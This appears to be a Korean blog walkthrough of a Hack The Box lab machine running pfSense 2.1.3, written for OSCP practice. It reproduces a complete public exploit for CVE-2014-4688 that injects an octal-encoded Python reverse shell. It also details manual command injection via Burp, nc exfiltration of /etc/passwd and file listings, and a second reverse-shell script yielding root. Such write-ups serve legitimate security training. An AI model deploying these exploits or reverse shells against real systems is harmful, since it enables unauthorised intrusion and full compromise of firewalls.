
1. SCANNING
┌──(root💀takudaddy)-[/var/www/html]
└─# nmap -A -p- 10.10.10.60 1 ⨯
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-21 18:54 KST
Nmap scan report for 10.10.10.60
Host is up (0.21s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http lighttpd 1.4.35
|_http-server-header: lighttpd/1.4.35
|_http-title: Did not follow redirect to https://10.10.10.60/
443/tcp open tcpwrapped
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: specialized
Running (JUST GUESSING): Comau embedded (92%)
┌──(root💀takudaddy)-[/var/www/html]
└─# nmap --script vuln -oA vulnscan 10.10.10.60
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-21 19:05 KST
Nmap scan report for 10.10.10.60
Host is up (0.20s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE
80/tcp open http
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| http://ha.ckers.org/slowloris/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
lighttpd 1.4.35
┌──(root💀takudaddy)-[~]
└─# searchsploit lighttpd 1 ⨯
--------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------- ---------------------------------
lighttpd - Denial of Service (Po | linux/dos/18295.txt
Lighttpd 1.4.15 - Multiple Code | windows/remote/30322.rb
Lighttpd 1.4.16 - FastCGI Header | multiple/remote/4391.c
Lighttpd 1.4.17 - FastCGI Header | linux/remote/4437.c
lighttpd 1.4.31 - Denial of Serv | linux/dos/22902.sh
Lighttpd 1.4.x - mod_userdir Inf | linux/remote/31396.txt
lighttpd 1.4/1.5 - Slow Request | linux/dos/33591.sh
Lighttpd < 1.4.23 (BSD/Solaris) | multiple/remote/8786.txt
--------------------------------- ---------------------------------
Shellcodes: No Results
┌──(root💀takudaddy)-[~]
└─# cd /htb
┌──(root💀takudaddy)-[/htb]
└─# ls
c takudaddy.ovpn
┌──(root💀takudaddy)-[/htb]
└─# rm -rf c
┌──(root💀takudaddy)-[/htb]
└─# mkdir s
┌──(root💀takudaddy)-[/htb]
└─# searchsploit -m linux/remote/31396.txt
Exploit: Lighttpd 1.4.x - mod_userdir Information Disclosure
URL: https://www.exploit-db.com/exploits/31396
Path: /usr/share/exploitdb/exploits/linux/remote/31396.txt
File Type: ASCII text, with CRLF line terminators
Copied to: /htb/31396.txt
┌──(root💀takudaddy)-[/htb]
└─# cat 31396.txt
source: https://www.securityfocus.com/bid/28226/info
The 'lighttpd' program is prone to a vulnerability that may allow attackers to access sensitive information because the application fails to properly handle exceptional conditions.
Information obtained may aid in further attacks.
This issue affects lighttpd 1.4.18; other versions may also be vulnerable.
http://www.example.com/~nobody/etc/passwd
2. WEB ENUMERATION
일정 횟수 공격을 시도하면
ip를 차단당한다.





이렇게 대소문자가 섞여있는 경우
모두 소문자로 먼저 시도해보자
rohit : pfsense

성공
3. EXPLOITATION + PRIVILEGE ESCALATION

pfsense 2.1.3 freebsd 8.3
구글링

공격 코드 전문
#!/usr/bin/env python3
# Exploit Title: pfSense <= 2.1.3 status_rrd_graph_img.php Command Injection.
# Date: 2018-01-12
# Exploit Author: absolomb
# Vendor Homepage: https://www.pfsense.org/
# Software Link: https://atxfiles.pfsense.org/mirror/downloads/old/
# Version: <=2.1.3
# Tested on: FreeBSD 8.3-RELEASE-p16
# CVE : CVE-2014-4688
import argparse
import requests
import urllib
import urllib3
import collections
'''
pfSense <= 2.1.3 status_rrd_graph_img.php Command Injection.
This script will return a reverse shell on specified listener address and port.
Ensure you have started a listener to catch the shell before running!
'''
parser = argparse.ArgumentParser()
parser.add_argument("--rhost", help = "Remote Host")
parser.add_argument('--lhost', help = 'Local Host listener')
parser.add_argument('--lport', help = 'Local Port listener')
parser.add_argument("--username", help = "pfsense Username")
parser.add_argument("--password", help = "pfsense Password")
args = parser.parse_args()
rhost = '10.10.10.60'
lhost = '10.10.14.13'
lport = '7979'
username = 'rohit'
password = 'pfsense'
# command to be converted into octal
command = """
python -c 'import socket,subprocess,os;
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("%s",%s));
os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);
p=subprocess.call(["/bin/sh","-i"]);'
""" % (lhost, lport)
payload = ""
# encode payload in octal
for char in command:
payload += ("\\" + oct(ord(char)).lstrip("0o"))
login_url = 'https://' + rhost + '/index.php'
exploit_url = "https://" + rhost + "/status_rrd_graph_img.php?database=queues;"+"printf+" + "'" + payload + "'|sh"
headers = [
('User-Agent','Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0'),
('Accept', 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8'),
('Accept-Language', 'en-US,en;q=0.5'),
('Referer',login_url),
('Connection', 'close'),
('Upgrade-Insecure-Requests', '1'),
('Content-Type', 'application/x-www-form-urlencoded')
]
# probably not necessary but did it anyways
headers = collections.OrderedDict(headers)
# Disable insecure https connection warning
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
client = requests.session()
# try to get the login page and grab the csrf token
try:
login_page = client.get(login_url, verify=False)
index = login_page.text.find("csrfMagicToken")
csrf_token = login_page.text[index:index+128].split('"')[-1]
except:
print("Could not connect to host!")
exit()
# format login variables and data
if csrf_token:
print("CSRF token obtained")
login_data = [('__csrf_magic',csrf_token), ('usernamefld',username), ('passwordfld',password), ('login','Login') ]
login_data = collections.OrderedDict(login_data)
encoded_data = urllib.parse.urlencode(login_data)
# POST login request with data, cookies and header
login_request = client.post(login_url, data=encoded_data, cookies=client.cookies, headers=headers)
else:
print("No CSRF token!")
exit()
if login_request.status_code == 200:
print("Running exploit...")
# make GET request to vulnerable url with payload. Probably a better way to do this but if the request times out then most likely you have caught the shell
try:
exploit_request = client.get(exploit_url, cookies=client.cookies, headers=headers, timeout=5)
if exploit_request.status_code:
print("Error running exploit")
except:
print("Exploit completed")
부분 정보 수정 후
리스너 띄운 뒤 프로그램 돌리면
┌──(root💀takudaddy)-[/htb/s]
└─# python3 attack.py
CSRF token obtained
Running exploit...
Exploit completed
------------------------------------------------
┌──(root💀takudaddy)-[~]
└─# nc -lvnp 7979
listening on [any] 7979 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.60] 43501
sh: can't access tty; job control turned off
# id
uid=0(root) gid=0(wheel) groups=0(wheel)
# cd /root/root.txt
cd: can't cd to /root/root.txt
# cat /root/root.txt
d08c32a5d4f8c8b10e76eb51a69f1a86
#
끝
4. 추가 공부
누군가 만들어 둔 코드로 푸는 것은 참 찝찝하다.
추가 공격 방법을 모색해 보며 코드 분석도 해보자.
일단 코드 내 주요 공격 부분
exploit_url = "https://" + rhost + "/status_rrd_graph_img.php?database=queues;"+"printf+" + "'" + payload + "'|sh"

여긴데
검색해 보니
https://www.proteansec.com/linux/pfsense-vulnerabilities-part-2-command-injection/

if ($_GET['database']) {
$curdatabase = basename($_GET['database']);
} else {
$curdatabase = "wan-traffic.rrd";
}
...
if(strstr($curdatabase, "queues")) {
log_error(sprintf(gettext("failed to create graph from %s%s,
emoving database"),$rrddbpath,$curdatabase));
exec("/bin/rm -f $rrddbpath$curif$queues");
Flush();
Usleep(500);
enable_rrd_graphing();
}
if(strstr($curdatabase, "queuesdrop")) {
log_error(sprintf(gettext("failed to create graph from %s%s,
emoving database"),$rrddbpath,$curdatabase));
exec("/bin/rm -f $rrddbpath$curdatabase");
Flush();
Usleep(500);
enable_rrd_graphing();
}
command execution 취약점이 있고
현재 데이터 베이스인
'?database=queues'
파라미터를 사용해 공격을 할 수 있는 것 같다.
해당 디렉터리에서 이미지를 우 클릭한 후
파라미터를 확인해 보니 database가 포함되어 있다.

파라미터를 수정해준 후 간단한 실험을 해보면

애러 문구가 나옴
버프 repeater를 써서 파보자.

딱히 출력이 되지 않아
공격이 성공했는지 여부를 알 수 없어

혹시나 sleep+7 커맨드로 확인해보니
7초 후에 반응이 오는 것으로 보아
취약점이 있는 것으로 확인되었다.
해당 명령어 출력을 확인하기 위해
리스너를 띄워놓고 명령어를
파이프 기호로 nc로 넘겨보자.

정상적으로 출력되고 심지어 root다.
커맨드 익스큐션이 먹힌다.
하지만 모든 명령어가 수행되지는 않는다.
그래서 echo로 간단한 실험을 해보면
┌──(root💀takudaddy)-[~]
└─# nc -lvnp 7979
listening on [any] 7979 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.60] 53059
qwertyuiopasdfghjklzxcvbnmnmb
┌──(root💀takudaddy)-[~]
└─# nc -lvnp 7979
listening on [any] 7979 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.60] 37412
123456877890
┌──(root💀takudaddy)-[~]
└─# nc -lvnp 7979
listening on [any] 7979 ...
문자 / 숫자는 출력이 되는데
특수 문자는 먹지 않는 듯하다.
env 명령어로 환경 변수를 확인
┌──(root💀takudaddy)-[~]
└─# nc -lvnp 7979
listening on [any] 7979 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.60] 36437
OLDPWD=/
HOME=/
PHP_FCGI_MAX_REQUESTS=500
PATH=/sbin:/bin:/usr/sbin:/usr/bin:/usr/local/bin:/usr/local/sbin
LANG=en_US.ISO8859-1
PHP_FCGI_CHILDREN=1
PWD=/var/db/rrd
HOME이라는 변수가 / 기호로 되어있다.
이 점을 활용해 /etc/passwd를 출력해보면

┌──(root💀takudaddy)-[~]
└─# nc -lvnp 7979
listening on [any] 7979 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.60] 10843
root:*:0:0:Charlie &:/root:/bin/sh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
uucp:*:66:66::0:0:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6::0:0:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
distcc:*:1001:1001:Distcc:/home/distcc:/sbin/nologin
dhcpd:*:1002:1002:DHCP Daemon:/nonexistent:/sbin/nologin
_ntp:*:123:123:NTP daemon:/var/empty:/sbin/nologin
_relayd:*:913:913:Relay Daemon:/var/empty:/usr/sbin/nologin
admin:*:0:0:System Administrator:/root:/etc/rc.initial
rohit:*:2000:65534:Rohit:/home/rohit:/sbin/nologin
정상 출력된다.
모든 / 를 찾아 파일로 저장해보자

┌──(root💀takudaddy)-[/htb/s]
└─# nc -lvnp 7979 > result.txt 1 ⨯
listening on [any] 7979 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.60] 41854
┌──(root💀takudaddy)-[/htb/s]
└─# cat result.txt
........
conf/backup/config-1508037630.xml
/cf/conf/backup/config-1508037683.xml
/cf/conf/backup/config-1508038246.xml
/cf/conf/backup/config-1508038324.xml
/cf/conf/backup/config-1508038341.xml
/cf/conf/backup/config-1508038342.xml
/cf/conf/backup/config-1508038369.xml
/cf/conf/backup/config-1508039614.xml
/cf/conf/backup/config-1508039833.xml
/cf/conf/backup/config-1508039837.xml
/cf/conf/backup/config-1508039840.xml
/cf/conf/backup/config-1508039843.xml
/cf/conf/backup/config-1508329107.xml
/cf/conf/backup/config-1508329916.xml
/cf/conf/backup/config-1508361974.xml
/cf/conf/backup/config-1619010973.xml
/cf/conf/backup/config-1508036862.xml
/cf/conf/backup/config-1508037028.xml
/cf/conf/backup/config-1508037143.xml
/cf/conf/config.xml
/dist
/media
/proc
/rescue
/scripts
/tank
/.rnd
/boot.config
┌──(root💀takudaddy)-[/htb/s]
└─# cat result.txt | grep root.txt
/root/root.txt
루트 권한이라 이를 이용해
user + root flag를 얻을 수도 있겠다.

┌──(root💀takudaddy)-[/htb/s]
└─# nc -lvnp 7979
listening on [any] 7979 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.60] 25055
d08c32a5d4f8c8b10e76eb51a69f1a86
성공!
위 공격 프로그램을 살펴보면
printf를 사용했고
payload에 oct 함수를 사용했는데
payload += ("\\" + oct(ord(char)).
아스키 코드표를 보면

. = 056
/ = 057
printf + ascii 조합을 실험해 본다.

┌──(root💀takudaddy)-[/htb/s]
└─# nc -lvnp 7979
listening on [any] 7979 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.60] 24089
/ 정상 출력된다.
이를 활용해 리버스 쉘 명령어를 만들면 되겠지만
너무 번거로우므로 건너뛰고
다른 방법을 써본다.
우선 파이썬 리버스 쉘 코드를
파일로 만들어 nc로 보내고 >
버프에서 nc로 해당 포트를 연결, 파이프로
넘겨 python을 실행하도록(백그라운드로)
하면 될 듯하다.
1. 코드 생성 및 해당 파일을 nc로 넘긴다.
접속할 포트는 7979, 공격 실행 포트는 8989이다.
고로 리스너는 2개 띄워 둔다.
┌──(root💀takudaddy)-[/htb/s]
└─# cat shell 1 ⚙
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.13",8989))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
subprocess.call(["/bin/sh","-i"])
┌──(root💀takudaddy)-[/htb/s]
└─# nc -lvnp 7979 < shell 1 ⨯
listening on [any] 7979 ...
┌──(root💀takudaddy)-[~]
└─# nc -lvnp 8989 1 ⨯
listening on [any] 8989 ...
2. 이제 버프에서 명령어를 입력한다.

nc가 공격 서버 7979에 붙고 python 명령어가
7979 리스너에 띄워 둔 shell 파일을 실행하는 구조
3.
┌──(root💀takudaddy)-[~]
└─# nc -lvnp 8989 1 ⨯
listening on [any] 8989 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.60] 40620
sh: can't access tty; job control turned off
# id
uid=0(root) gid=0(wheel) groups=0(wheel)
공격 성공!
아마
이와 같은 절차를 프로그래밍화 시킨 게
맨 처음 발견한 exploit 이겠다.
끝
'OSCP > HacktheBox' 카테고리의 다른 글
| 12. Nineveh (0) | 2021.04.23 |
|---|---|
| 11. Brainfuck (0) | 2021.04.22 |
| 9. Cronos (0) | 2021.04.21 |
| 8. Beep (0) | 2021.04.20 |
| 7. Valentine (0) | 2021.04.20 |
